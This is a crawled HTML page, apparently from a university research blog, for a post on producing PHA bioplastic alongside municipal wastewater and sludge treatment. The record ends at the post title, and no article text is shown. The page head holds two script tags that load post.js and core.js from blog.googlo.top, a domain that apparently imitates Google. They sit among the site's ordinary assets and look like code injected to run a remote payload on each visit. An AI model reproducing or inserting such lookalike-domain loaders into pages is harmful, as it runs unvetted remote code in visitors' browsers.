

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/integrated-production-of-polyhydroxyalkonate-bioplastic-with-municipal-wastewater-and-sludge-treatment-for-sustainable-development/
body_size: 10929
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Integrated production of polyhydroxyalkonate (bioplastic) with municipal wastewater and sludge treatment for sustainable development &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Integrated production of polyhydroxyalkonate (bioplastic) with municipal wastewater and sludge treatment for sustainable development Comments Feed" href="https://research.jgu.edu.in/integrated-production-of-polyhydroxyalkonate-bioplastic-with-municipal-wastewater-and-sludge-treatment-for-sustainable-development/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/5508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/integrated-production-of-polyhydroxyalkonate-bioplastic-with-municipal-wastewater-and-sludge-treatment-for-sustainable-development/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=5508' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fintegrated-production-of-polyhydroxyalkonate-bioplastic-with-municipal-wastewater-and-sludge-treatment-for-sustainable-development%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fintegrated-production-of-polyhydroxyalkonate-bioplastic-with-municipal-wastewater-and-sludge-treatment-for-sustainable-development%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-5508 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-696d85571f2aa" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-696d85571f2ab" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-5508" class="single single-post group post-5508 post type-post status-publish format-gallery hentry category-environmental-sciences category-trending-research post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/environmental-sciences/" rel="category tag">Environmental Sciences</a>, <a href="https://research.jgu.edu.in/category/trending-research/" rel="category tag">Trending Research</a></p>
							<h1 class="post-title">Integrated production of polyhydroxyalkonate (bioplastic) with municipal wastewater and sludge treatment for sustainable development</h1>						
							<div class="post-meta">

